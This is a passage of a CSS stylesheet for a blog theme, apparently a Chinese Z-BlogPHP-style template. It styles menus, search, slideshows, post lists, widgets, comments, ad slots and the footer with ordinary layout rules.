{position: absolute;top: 50%;right: -.1em;margin-top: -2px;width: 0;height: 0;border: 5px solid transparent;content: '';border-top-color: #ccc}.sf-arrows ul .sf-with-ul:after {margin-top: -5px;margin-right: -3px;border-color: transparent;border-left-color: #ccc}.sf-arrows ul .sfHover>.sf-with-ul:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul li>.sf-with-ul:focus:after {border-left-color: #c01e22}.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after {border-top-color: #c01e22}#site-nav .down-menu ul {padding-top: 19px;box-shadow: 0 2px 2px rgba(0, 0, 0, .03)}.shadow #site-nav .down-menu ul {padding-top: 9px}.shadow .down-menu ul {padding-top: 10px}#site-nav .down-menu ul ul {padding-top: 0}#site-nav .down-menu ul li {float: none;display: block;height: auto;border-top: 1px solid #ebebeb;border-right: 1px solid #ebebeb;border-left: 1px solid #ebebeb;background: #fff;background: hsla(0, 0%, 100%, .95);line-height: 1.4em}#site-nav .down-menu ul a {display: block;margin: 0;padding: 10px 20px;height: auto;border: 0;text-transform: none;font-size: .9em;line-height: 1.7em}#site-nav .down-menu ul li>a:hover {background: #ebebeb;color: #000}#mobile-search,#navigation-toggle,#sidr-close,.sidr {display: none}#navigation-toggle {padding: 0 8px 2px;line-height: 25px}#sidr-main {position: absolute;position: fixed;top: 40px;z-index: 999999;overflow-x: none;overflow-y: auto;box-sizing: border-box;padding: 0;width: 60%;height: 100%;background: #333;background: none repeat scroll 0 0 rgba(51, 51, 51, .8);font-size: 14px}.sidr.right {right: -20pc;left: auto}.sidr.left {right: auto;left: -20pc}#sidr-main .sidr-class-sub-menu {padding-left: 20px}.sidr-class-sf-arrows .sidr-class-sf-with-ul:after {position: absolute;top: 50%;margin-top: -2px;width: 0;height: 0;border: 5px solid transparent;content: '';border-top-color: #ccc}#sidr-main a {position: relative;display: block;color: #f8f8f8;zoom: 1}#sidr-main a:hover {box-shadow: inset 0 0 10px 3px #222;color: #fff}#sidr-main ul a {display: block;padding: 10px 20px;border-bottom: 1px solid #777}#sidr-main ul li ul {margin: 0;margin-left: 0}#sidr-main ul li ul li a:before {display: inline-block;margin-right: 10px;color: #444;-webkit-font-smoothing: antialiased}.sidr-class-toggle-sidr-close:before {position: absolute;top: 50px;left: 30px;margin: 0}.sidr-class-toggle-sidr-close {display: block;padding: 10px;border-bottom: 1px solid #777;text-align: center;font-weight: 600}#overlay,#sidr-id-navigation-toggle {display: none}#overlay {position: fixed;top: 0;left: 0;z-index: 10004;width: 100%;height: 100%;background: #000}#main-search {display: none;margin: 10px auto 5px;padding: 10px 20px 20px;width: 825pt;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);text-align: center}#divSearchPanel-1,#searchbar,#sstags {margin: 10px auto 0;width: 90%}#searchform input,#searchformc input,#searchformsy input {float: left;padding: 2px 10px;width: 75%;height: 37px;border: 1px solid #ebebeb;border-radius: 2px 0 0 2px;background: #ebebeb;font: 14px "Microsoft YaHei", Helvetica;line-height: 37px;-webkit-appearance: none}#searchform input:focus,#searchformc input:focus,#searchformsy input:focus {outline: 0;background: #fff}#searchform button,#searchformc button,#searchformsy button {position: relative;overflow: visible;width: 25%;height: 37px;border: 0;border-radius: 0 2px 2px 0;background: #c01e22;color: #fff;text-transform: uppercase;cursor: pointer}#searchform button:hover,#searchformc button:hover,#searchformsy button:hover {opacity: .6}.breadcrumb {margin: 5px auto;padding-left: 10px;width: 825pt;height: 30px;line-height: 30px}.bull {float: left;margin-top: 4px;width: 25px;height: 23px;background: url(../image/bulletin.gif) no-repeat}.scrolltext {overflow: hidden;width: 70%;height: 30px;line-height: 30px}.scrolltext ul li {overflow: hidden;height: 30px;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal}.scrolltext-title a {color: #c01e22}#primary {float: left;width: 72.73%;transition-duration: .3s}#primary.primary,#primarys {width: 100%}#primarys {float: left;transition-duration: .3s}#primarys .cat-lists .item-st {float: left;margin: 5px 1% 15px;padding: 0;width: 23%;border: 1px solid #e5e5e5;background: #fff}#primarys .cat-lists .item-st:hover {z-index: 1;box-shadow: 0 0 6px 3px #ddd}#primarys .item-st .pic-num {position: absolute;right: 8px;bottom: 7px;padding: 0 6px;height: 20px;border-radius: 10px;background: #000;background: rgba(0, 0, 0, .5);color: #fafafa;text-align: center;font-size: 14px;line-height: 20px}#primarys .cat-lists .item-st .thimg {position: relative;overflow: hidden}#primarys .cat-lists .item-st .thimg img {overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle;-webkit-transition: all 1.2s;transition: all 1.2s}#primarys .cat-lists .item-st .thimg img:hover,#primarys .cat-lists .item-st:hover img {border-radius: 0;-webkit-transform: scale(1.2);transform: scale(1.2);-ms-transform: scale(1.2)}#primarys .cat-lists .item-st h3 {overflow: hidden;margin: 15px 0 5px;padding: 0 10px;height: 38px;color: #515050;text-overflow: ellipsis;font-size: 15px;line-height: 18px}#primarys .cat-lists .item-st:hover h3 a {color: #c01e22}#primarys .cat-lists .item-st a {color: #515050}#primarys .cat-lists .item-st .pricebtn {margin: 0;padding: 5px 10px 10px;height: auto;color: #999;font-size: 9pt;line-height: 14px}#primarys .cat-lists .item-st .pricebtn .views {float: right}.sidebar {display: none;width: 0}#page .page,.post,.single-picture .picture,.type-attachment {position: relative;display: block;margin: 0 0 15px;padding: 25px;border: 1px solid #e6e6e6;border-radius: 2px;background-color: #fff}.border_gray {margin-bottom: 15px;border: 1px solid #e5e5e5;background: #fff}.archive-list {overflow: hidden;padding: 20px 15px;border-bottom: 1px dashed #ddd}.archive-list:hover {box-shadow: 0 0 6px 3px #ddd}#post_list_box .thumbnail a img,.line-big .cat-site .item a img,.line-one .cat-dt .line-one-thumbnail a img,.line-one .cat-lists .item-st .thimg img {-webkit-transition: all 1.2s;transition: all 1.2s}#post_list_box .archive-list:hover a img,#post_list_box .thumbnail a img:hover,.line-big .cat-site .item a img:hover,.line-big .cat-site .item:hover a img,.line-one .cat-dt .line-one-thumbnail a img:hover,.line-one .cat-dt:hover a img,.line-one .cat-lists .item-st .thimg img:hover,.line-one .cat-lists .item-st :hover a img {border-radius: 0;-webkit-transform: scale(1.2);transform: scale(1.2);-ms-transform: scale(1.2)}#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a {color: #c01e22}.entry-header h2 {min-height: 30px;height: auto;color: #333;font-weight: 700;font-size: 18px;line-height: 24px;}#slideshow {position: relative;margin: 0 0 10px;box-shadow: 0 1px 1px rgba(0, 0, 0, .1)}.rslides {position: relative;overflow: hidden;width: 100%}.rslides li {position: absolute;top: 0;left: 0;display: none;width: 100%;-webkit-backface-visibility: hidden}.rslides li:first-child {position: relative;float: left;display: block}.rslides img {float: left;display: block;width: 100%;height: auto;border-radius: 2px}.rslides_tabs {position: absolute;bottom: 0;z-index: 2;margin: 0 auto;padding: 10px 0;width: 100%;max-width: 100%;text-align: right}.rslides_tabs li {float: none;display: inline;margin-right: 5px}.rslides_tabs a {display: inline;padding: 2px;width: 4px;height: 4px;border: 1px solid #fff;border-radius: 4px;background: #fff;color: #555;font-size: 0;line-height: 4px}.rslides_tabs li:first-child {margin-left: 0}.rslides_tabs .rslides_here a {padding: 4px;width: 8px;height: 8px;border: 1px solid #c01e22;border-radius: 8px;background: #c01e22;color: #fff;line-height: 8px}.slider-caption {position: absolute;bottom: 0;left: 0;z-index: 2;display: block;padding: 8px 15px;width: 100%;background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .6) 100%);background: linear-gradient(top, transparent 0, rgba(0, 0, 0, .6) 100%);color: #fff;font-size: 20px;line-height: 30px;animation: fade-in;animation-duration: .5s;-webkit-animation: fade-in .5s}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both}@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px);-ms-transform: translateY(20px)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);-ms-transform: translateY(0)}}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp}.cat-list {margin-top: 10px;color: #c01e22;list-style-position: inside;list-style-type: disc}.cat-box {position: relative;margin: 0 0 10px;background: #fff}.cat-box .cat-title {margin-right: 15px;margin-left: 15px;height: 44px;border-bottom: 1px solid #e6e6e6;font-weight: 400;line-height: 34px}.cat-box .cat-title .syfl,.cat-box .cat-title a {position: absolute;display: block;margin-top: 4px;height: 40px;border-bottom: 3px solid #c01e22;color: #333;font-weight: 700;font-size: 1pc;line-height: 34px}.cat-site {padding: 20px 15px}.cat-site h2 {overflow: hidden;margin: 0 0 5px;width: 90%;text-overflow: ellipsis;white-space: nowrap;font-size: 1pc;line-height: 30px}.cat-main {margin: 0 0 5px;color: #777}.cat-list li {overflow: hidden;width: 80%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 210%}.line-big .cat-main {overflow: hidden;height: 90pt}.line-big {margin: 0}.line-big .xl3 {position: relative;padding: 0;min-height: 1px}.entry-content .cat a {position: absolute;top: 0;left: 15px;display: block;padding: 0 10px;height: 34px;border-left: 3px solid #c01e22;background: #c01e22;box-shadow: 0 1px 1px rgba(0, 0, 0, .1);color: #fff !important;font-weight: blod;font-size: 1pc;line-height: 34px}.entry-content .cat a:hover {opacity: .6}.archive-content {margin-top: 8px;height: 75px;color: #656565;line-height: 25px}.archive-content,.archive-tag {overflow: hidden;font-size: 14px}.archive-tag {margin-top: 9px;height: 25px}.archive-tag a {margin-right: 10px;color: #999}.archive-tag a:hover {color: #c01e22;text-decoration: underline}.entry-meta a {color: #c01e22}.post-format a {position: absolute;top: 0;right: 0;padding: 0 5px;border-radius: 0 2px 0 0;background: #c01e22;color: #fff;animation: fade-in;animation-duration: 1.2s;-webkit-animation: fade-in 1.2s}.aside-cat {float: left;margin: 0 10px 0 0;background: #c01e22;background: none repeat scroll 0 0 #c01e22;filter: alpha(opacity=60)}.aside-cat a,.aside-cat a:hover {padding: 0 10px;color: #fff;line-height: 28px}.thumbnail {position: relative;float: left;clear: both;overflow: hidden;margin: 0 20px 0 0;width: 270px;height: 180px;-webkit-transition: -webkit-transform ease .15s, box-shadow ease .2s, z-index ease .15s}.thumbnail a img {overflow: hidden;width: auto;height: auto;max-width: 100%;border-radius: 3px;box-shadow: 0 1px 4px rgba(0, 0, 0, .2)}.entry-header h1 {position: relative;margin-bottom: 10px;padding: 7px 10px;color: #333;text-align: center;font-weight: 700;font-size: 24px;font-size: 2.4rem;line-height: 35px}.single-content {font-size: 1pc;font-size: 1.6rem;line-height: 25px}.single-content a,.single-content a:hover,.single-content a:visited {color: #c01e22}.single-content dd,.single-content ol,.single-content p,.single-content pre,.single-content ul,.single-contenthr {margin: 0 0 20px;text-align: justify;text-justify: inter-ideograph;word-wrap: break-word;line-height: 30px;word-break: break-all}.single-content h2 {margin: 10px 0;padding: 5px 0 5px 24px;border-left: 6px solid #b4b4b4;background-color: #f7f7f7;font-size: 18px;font-size: 1.8rem;line-height: 35px}.single-content h3,.single-content h4,.single-content h5 {margin: 0 0 10px;text-indent: 2em}.section-content {display: none;padding-top: 1px}.single-content p {text-indent: 2em}.single-content ol li,.single-content ul li {margin: 0 0 0 3em;line-height: 190%}.single-content ol li p,.single-content ul li p {text-indent: 0}.single-content ul li {list-style-type: disc}.single-content ol li {list-style: decimal}blockquote {clear: both;margin: 0 auto;padding: 10px 10px 0;width: 94%;border: 1px solid #ebebeb;color: #8b8b8b}.single-content img {display: block;margin: 0 auto 10px;width: auto\9;height: auto;max-width: 100%;vertical-align: middle;-webkit-transition: -webkit-transform ease .15s, box-shadow ease .2s, z-index ease .15s}.wp-caption {padding: 5px;max-width: 100%;border: 1px solid #ebebeb;border-radius: 3px;background: #f3f3f3}.wp-caption-text {margin: 0 !important;text-align: center !important}img.centered {display: block;margin: 0 auto 10px}img.alignright {display: inline;margin: 0 0 10px 10px}img.alignleft {display: inline;margin: 0 10px 10px 0}.aligncenter,.alignnone,img.alignnone {display: block;margin: 0 auto 10px}.alignright {float: right;margin: 0 0 10px 10px}.alignleft {float: left;margin: 0 10px 10px 0}.page-links {margin: 10px auto 5px;text-align: center}.page-links span {display: inline-block;margin: 2px;padding: 0 9pt;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;line-height: 30px;cursor: pointer}.page-links a span {border: 1px solid #ebebeb;background: #fff;color: #000;text-decoration: none}.page-links a:hover span {border: 1px solid #c01e22;background: #c01e22;color: #fff;transition: all .2s ease-in 0s}.post-password-form input[type=password] {padding: 5px;width: 40%;border: 1px solid #ebebeb;background: #fff;-webkit-appearance: none}.post-password-form input[type=submit] {padding: 5px;width: 5pc;border: 1px solid #ebebeb;background: #fff;line-height: 25px;cursor: pointer;-webkit-appearance: none}.post_cat {float: left;color: #333;font-weight: 700;font-size: 14px}.post_cat a {color: #c01e22}.post_cat a:hover {text-decoration: underline}.post_cat span {color: #53d40f}.post_spliter,.post_spliterr {float: left;margin-right: 10px;margin-left: 10px;color: #999}.single_info {margin-bottom: 10px;padding: 0 0 10px;border-bottom: 1px solid #ededed;color: #737373;text-align: center}.cat,.comment,.date,.edit,.s_cat,.s_tag,.views {margin-right: 10px;color: #a9a9a9;font-size: 14px}.single_banquan {margin-top: 30px;padding: 7px 0 7px 20px;border: 1px solid #ececec;background: #fafafa}.single_info a {color: #333;font-weight: 700}.single_info .comment a {color: #c01e22}.leixing {margin-right: 9pt;color: #fff;font-weight: 700}.tglx {background: #c01e22}.tglx,.zzlx {padding: 2px 10px;border-radius: 2px}.zzlx {background: #d270fb}.yclx {padding: 2px 10px;border-radius: 2px;background: #fd5d3c}.single_banquan a,.single_info_w a {color: #c01e22}.single_banquan a:hover,.single_info a:hover,.single_info_w a:hover {text-decoration: underline}.single_info_w {text-align: left}#sidebar {float: right;overflow: hidden;width: 26.27%}#sidebar h3 {margin-left: 15px;height: 44px;border-bottom: 1px solid #e6e6e6;font-weight: 400;line-height: 34px}.widget-title .cat {position: absolute;display: block;margin-top: 4px;height: 40px;border-bottom: 3px solid #c01e22;box-shadow: 0 1px 1px rgba(0, 0, 0, .1);color: #333;font-weight: 700;font-size: 1pc;line-height: 34px}.widget {margin: 0 0 10px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.widget ul li {overflow: hidden;width: 99%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 190%}.widget_archive ul li {float: left;margin-bottom: 5px;width: 50%}#tbCalendar td {padding: 0px !important;text-align: center !important;}#tbCalendar td a {background-color: #c01e22;color: #fff !important;display: block;}#divCalendar-1 caption {margin-top: 4px;height: 40px;color: #333;text-align: center;font-weight: 700;font-size: 1pc;line-height: 34px}#divCalendar-1 td {padding: 9.8px}.tagcloud,.widget .textwidget,.widget ul {padding: 8px 15px 15px}.tagcloud a {padding: 5px}.tagcloud a:hover {text-decoration: underline}#divTags li {float: left;padding: 2px 5px;width: auto;white-space: nowrap}#divArchives-1 li,#divAuthors-1 li,#divCatalog-1 li,#divContorPanel-1 .cp-login,#divContorPanel-1 .cp-vrs,#divFavorites-1 li,#divMisc-1 li,#divStatistics-1 li {float: left;margin: 0 -3px -1px 2px;width: 49.5% !important}#divArchives-1 a,#divAuthors-1 a,#divCatalog-1 a,#divContorPanel-1 .cp-login a,#divContorPanel-1 .cp-vrs a,#divFavorites-1 a,#divStatistics-1 li {display: block;padding: 5px 0;border: 1px solid #ddd;text-align: center}#divArchives-1 a:hover,#divAuthors-1 a:hover,#divCatalog-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divFavorites-1 a:hover,#divStatistics-1 li:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff !important;transition: all .1s ease-in 0s}#divLinkage,#divNavBar {display: none}#calendar_wrap {padding: 15px 0 0 15px}.widget .textwidget img {display: block;width: auto;height: auto;max-width: 100%}#sidebar .widget_nav_menu,.widget_categories,.widget_links {padding: 0}#sidebar .widget_nav_menu ul,.widget_categories ul,.widget_links ul {padding: 8px 0 15px}#sidebar .widget_nav_menu li,.widget_categories li,.widget_links li {float: left;width: 50% !important;border-top: 1px solid #eee;border-right: 1px solid #eee}#sidebar .widget_nav_menu a,.widget_categories a,.widget_links a {display: block;padding: 5px 0;text-align: center}#sidebar .widget_nav_menu li:hover,.widget_categories li:hover,.widget_links li:hover {background-color: #c01e22}#sidebar .widget_nav_menu a:hover,.widget_categories a:hover,.widget_links a:hover {background: #c01e22;color: #fff !important;transition: all .1s ease-in 0s}.widget_archive select,.widget_categories select {margin: 15px}.follow {position: fixed;top: 70px;width: 3in}.commentszbp-area {border: 1px solid #e6e6e6;border-radius: 2px;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.commentszbp-area,.msg {margin-bottom: 10px;background: #fff}.msg {padding: 0 20px}.msg li {list-style: none}.commentzpb-list .msg {margin-bottom: 0;padding: 0}.comments-title {margin-bottom: 10px;padding: 20px;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}.commentzpb-list,.commentzpb-list ol {margin: 0 20px 10px;background: #fff;list-style: none}.commentzpb-list .children li {position: relative;margin-left: 60px;border-bottom: none}.commentzpb-list .children .children li {margin-left: 0}.commentzpb-list li.comment_top3 {border-bottom: 1px dashed #c01e22;line-height: 20px}.comment-body {padding: 15px 0;border-top: 1px solid #e6e6e6}.commentzpb-list .avatar {float: left;display: block;margin: 0 10px 0 0;width: 50px;height: 50px;border-radius: 50%}.comment-author {color: #999}.author_avatar .avatar,.user_avatar .avatar {float: left;display: block;margin: 0 10px 0 0;width: 40px;height: 40px;border-radius: 50%}.dengji,.duzhe,.revertcomment {font-size: 14px}.fn {font-style: normal}.floor,.fn {font-weight: 700}.floor {float: right;color: #c3c3c3;font-size: 14px}.comment-meta,.comment-meta a {color: #999}.children a.at {margin-right: 5px;padding: 1px 5px;border-radius: 3px;background: #d10c20;color: #fff;font-size: 9pt}.children .reply_tz,.children .reply_tz a {padding-right: 5px;color: #999;font-size: 9pt}.no-comments {margin: 0 0 10px;padding: 10px;border: 1px solid #ebebeb;background: #fff;text-align: center}#edita {color: #8b8b8b}#divCommentPost {margin: 0;padding: 10px 20px 5px;border-top: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}#divCommentPost h3 {margin: 0 0 10px}#commentszbplb h3 {margin: 10px 20px}#commentszbpmy h3 {margin: 10px 20px;text-align: center}#divCommentPost h3 a {float: right;padding: 2px 10px;border: 1px solid #ebebeb;border-radius: 2px}#comment-author-info input {margin: 0 10px 10px 0;padding: 0 5px;width: 50%;height: 37px;border: 1px solid #ebebeb;background: #fff;-webkit-appearance: none}#comment-author-info img {height: 37px;vertical-align: middle}#txaArticle {margin: 0 10px 10px 0;padding: 5px;width: 100%;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;-webkit-appearance: none}#frmSumbit textarea {background: url(../image/commentbox.png) no-repeat center}#divCommentPost #submit {margin: 0 10px 10px 0;padding: 6px;width: 30%;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;cursor: pointer;transition: all .2s ease-in 0s;-webkit-appearance: none}#divCommentPost #submit:hover {opacity: .6}.commentzpb-list p {padding-left: 60px}.children .avatar {margin: 0 10px 0 0;width: 40px;height: 40px}.children p {padding-left: 50px}#frmSumbit p,.plbj p {padding-left: 0}#frmSumbit p {max-height: 100%}.author_avatar,.user_avatar {margin: 0 0 10px;height: 40px;line-height: 40px}.author_avatar img,.user_avatar img {float: left;margin: 0 10px 0 0;width: 40px;height: 40px;border: 1px solid #ebebeb}.comment-tool {float: right;margin: 9px 0}.comment-tool a {margin: 0 0 0 10px;padding: 5px 10px;border: 1px solid #ebebeb;border-radius: 2px}#divCommentPost h3 a:hover,.comment-tool a:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff}.smiley-box {position: relative;display: none;width: 100%;max-width: 468px}.smiley-box a img {padding: 0 2px}#anchor {position: relative;top: -75px}.loading-comments {display: none;margin: 0 0 10px;width: 100%;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);text-align: center;line-height: 45px}#links {margin: 0;margin-bottom: 10px;padding: 5px;width: auto;background-color: #343333;color: #fff}#links ul li {float: left;padding: 0 10px}#links h2 {display: none}.linkcat {margin: 0 0 5px}.linkcat a {color: #aaa}.linkcat a:hover {color: #fff;text-decoration: underline}#colophon {width: auto;color: #ccc}.add-info {display: block;padding: 5px 0}#footer-widget-box {padding: 5px 0;background: #555;box-shadow: 0 -1px 1px rgba(0, 0, 0, .1)}.footer-widget {margin: 0 auto;width: 825pt}.footer-widget .widget {float: left;padding: 0 20px;width: 50%;border: none;background: #555;box-shadow: none}.footer-widget,.footer-widget a {color: #ccc}.footer-widget .widget ul {padding: 8px 0 15px}.footer-widget .menu li {float: left;width: 33%}.buttons a {float: left;display: block;margin: 10px 10px 10px 0;padding: 2px 15px;border: 1px solid #c01e22;border-radius: 3px;background: #c01e22;color: #fff !important}.buttons a:hover {opacity: .6;transition: all .3s ease-in 0s}.duzhefull #primary,.pagefull #primary,.tagfull #primary {width: 100%}.search-page {margin: 0 0 10px;padding: 0 20px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.search-no-results .post {position: relative;margin: 0;padding: 0;border: none;border-radius: 0;background: #fff;box-shadow: 0}.search-page li {margin: 0 -20px;padding: 0 20px;border-bottom: 1px solid #dadada;line-height: 280%}.search-inf {float: right;color: #999}li.search-inf {border: none}#abcbt,#abcdh,#abclbo,#abclbt,#abcpl,#abcxg,#ad-dhl,#ad_sg,.abc-site {margin: 0 0 10px}.abc-site {overflow: hidden;padding: 10px 10px 5px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}#post_list_box .abc-site {margin: 0}#post_list_box .abc-site:hover {box-shadow: 0 0 6px 3px #ddd}.entry-content .abc-site {border: none;border-radius: 0;background: #transparent;box-shadow: none}#abcbt img,#abcdh img,#abclbo img,#abclbt img,#abcpl img,#abcxg img,#ad-dhl img,#ad_sg img,.abc-site img {width: auto;height: auto;max-width: 100%}.abc-pc,.ad-l,.ad-r {text-align: center}.entry-content .abc-pc {margin: 0 -11px 10px;text-align: center}.entry-content .ad-m {margin: 0 -11px 10px}.ad-l {float: left;width: 70.4%}.ad-r {float: right;width: 28.6%}#dzq h3 {margin: 10px 0 5px}#dzq ul {margin: 0 0 1px;list-style: outside none none}#dzq .readers-list {overflow: hidden;text-align: left;text-overflow: ellipsis;white-space: nowrap;font-size: 9pt;line-height: 18px}#dzq .readers-list li {float: left;margin: 0 5px 0 0;width: 230px;list-style: none}#dzq .readers-list a,#dzq .readers-list a:hover strong {background-color: #f7faff;background-image: -webkit-linear-gradient(#f8f8f8, #f7faff);background-image: linear-gradient(#f8f8f8, #f7faff)}#dzq .readers-list a {position: relative;display: block;overflow: hidden;margin: 4px;padding: 4px 4px 4px 44px;height: 3pc;border: 1px solid #ccc;border-radius: 2px;box-shadow: #eee 0 0 2px;color: #999}#dzq .readers-list em,#dzq .readers-list img,#dzq .readers-list strong {-webkit-transition: all .2s ease-out;transition: all .2s ease-out}#dzq .readers-list img {float: left;margin: 0 8px 0 -40px;width: 36px;height: 36px;border-radius: 2px}#dzq .readers-list em {margin-right: 10px;color: #666;font-style: normal}#dzq .readers-list strong {position: absolute;top: 4px;right: 6px;width: 40px;color: #ddd;text-align: right;font: 700 14px/1pc microsoft yahei}#dzq .readers-list a:hover {border-color: #c01e22;background-color: #fff;background-image: none;box-shadow: #ccc 0 0 2px}#dzq .readers-list a:hover img {margin-left: 0;opacity: .6}#dzq .readers-list a:hover em {color: #c01e22;font: 700 14px/36px microsoft yahei}#dzq .readers-list a:hover strong {top: 0;right: 180px;height: 44px;border-right: 1px solid #ccc;color: #c01e22;text-align: center;line-height: 40px}.readers,.readers a {overflow: hidden}.readers a {float: left;margin: 0 5px 25px;width: 72px;height: 60px;color: #999;text-align: center;text-decoration: none;font-size: 9pt}.readers .avatar {display: block;margin: 0 auto;margin-bottom: 5px;border-radius: 5px}.readers a.item-top {margin: 0 1% 30px;padding: 10px;width: 23%;height: 100%;border-radius: 5px;background-color: #f6f6f6;color: #bbb;text-align: left}.readers a.item-top .avatar {float: left;margin-right: 10px;margin-left: 10px}.readers a.item-top h4 {padding: 10px 30px 0 0;color: #c01e22;text-align: center;font-size: 1pc}.readers a.item-top strong {display: block;color: #c01e22}.readers a.item-top:hover {background-color: #f1f1f1}.readers a.item-2 h4 {color: #7ccd38}.readers a.item-2 strong {display: block;color: #7ccd38}.readers a.item-3 h4 {color: #52baf5}.readers a.item-3 strong {display: block;color: #52baf5}.readers a.item-4 h4 {color: #ecb842}.readers a.item-4 strong {display: block;color: #ecb842}.expand_collapse {float: right;margin: 115px 0 0;padding: 4px 0;width: 5pc;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;text-align: center}.archives-yearmonth {margin: 5px 0 5px 5px;padding: 0 0 0 8px;border-left: 5px solid #c01e22;line-height: 30px}.archives-monthlisting li {margin: 5px 0 5px 5px;padding: 0 0 0 1pc}.wp-smiley {display: inline !important;height: 22px !important;max-height: 22px !important}.tools {position: fixed;right: 10px;bottom: 130px;z-index: 1000}.tools_comments,.tools_top {display: block;margin-top: 5px;width: 2pc;height: 2pc;background: url(../image/top.gif) no-repeat;background-position: 0 -4pc}.tools_comments:hover {background-position: 0 -6pc}.tools_top {background-position: 0 0}.tools_top:hover {background-position: 0 -2pc}#gg {position: fixed;bottom: 0;z-index: 9999;width: 100%;height: 23px;background: #000;box-shadow: 10px 0 5px #000;line-height: 23px;opacity: .6;filter: alpha(opacity=60)}#gg a {color: #fff;text-shadow: 0 1px 0 #000;letter-spacing: 2px}.close a {float: right;margin: 0 10px 0 0}.bulletin {overflow: hidden;margin: 0 0 0 20px;height: 23px;min-height: 23px;background: url(images/bulletin.gif) no-repeat;color: #fff}.bulletin,.bulletin a {float: left}.bulletin li {padding-left: 25px;height: 23px}.video-content {position: relative;margin: 15px auto;width: 90%}.video-content i {position: absolute;bottom: 40%;left: 47%;width: 40px;height: 40px;border-radius: 40px;background: url(images/play.png) 50% 50% no-repeat}.page-template-template-tag #primary {width: 100%}#tag_letter {margin-left: 13px}#tag_letter li {float: left;margin: 4px;width: 31px;height: 31px;border-radius: 2px;background: #08c;color: #a5a5a5;list-style: none;text-align: center;line-height: 31px}#tag_letter li:hover {background: #c01e22}#tag_letter li a {display: block;color: #fff}#all_tags {clear: both;margin: 30px 6px}#all_tags li {list-style: none}#all_tags h4 {margin: -70px 0 0 5px;padding: 70px 0 30px;height: 40px;border-bottom: 1px dashed #dadada}#all_tags li a {margin: 5px;color: #a9a9a9}#all_tags li a:hover {color: #c01e22;text-decoration: underline}.showmore span {padding: 0 8px;color: #c01e22;font-weight: 400;font-size: 13px;cursor: pointer}#footer {padding: 10px 0;background: #262627}#footcolor {color: #ded8d8;}#footcolor a {color: #ded8d8;}#footer .foot {margin: 0 auto;width: 825pt}.foot .ps {margin-bottom: 25px;height: 90pt;border-right: 1px solid #1d1b1c;border-left: 1px solid #343333}.foot .ps .p {float: left}.foot .p2 {padding: 10px 37px;width: 70%;height: 75pt;border-right: 1px solid #343333;border-left: 1px solid #1d1b1c}.foot .p2 .t2 {margin-bottom: 15px;color: #fff;font-size: 1pc}.foot .p2 li {float: left;overflow: hidden;width: 23%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 28px}.foot .p2 li .isquare {display: inline-block;margin-right: 9px;width: 5px;height: 5px;background: #c01e22;font-size: 0}.foot .p2 .site-info a,.foot .p2 li a {color: #fff}.foot .p2 .site-info a:hover,.foot .p2 li a:hover {text-decoration: underline}.foot .p2 .site-info {padding: 10px 0;color: #fff}.foot .p3 {padding-left: 30px;width: 30%;height: 90pt;border-right: 1px solid #343333;border-left: 1px solid #1d1b1c;text-align: left}.foot .p3 .t2 {margin-bottom: 15px;color: #fff;font-size: 1pc}.foot .p3 .qcode {margin-bottom: 5px}.foot .p3 .qcode .img-container {float: left;padding: 1px;width: 78pt}.foot .p3 .qcode .img-container img {width: 100%;height: 100%}.foot .p3 img {border: 2px solid #fff}.foot .p3 .qcode .link-container {float: left;margin-left: 25px;width: 90pt}.foot .p3 .qcode .link-container a {display: inline-block;margin-top: 5px;margin-bottom: 15px;width: 100%;height: 35px;border-radius: 3px;background-color: #515152;color: #fff;text-align: center;line-height: 2.2}.link-page ul li {margin: 0;list-style: none;line-height: auto}.link-page ul {text-align: center;line-height: 20px}#linkdh .linkcat {overflow: hidden;padding: 0 0 10px;zoom: 1}.link-all {overflow: hidden}.link-all,.link-all a img {width: auto;height: auto;max-width: 100%}.link-all a img {margin: 0 auto}.link-all a {display: block;overflow: hidden;padding: 9pt 5px;border: 1px solid #ddd;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .04);color: #555;text-align: center;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;font-size: 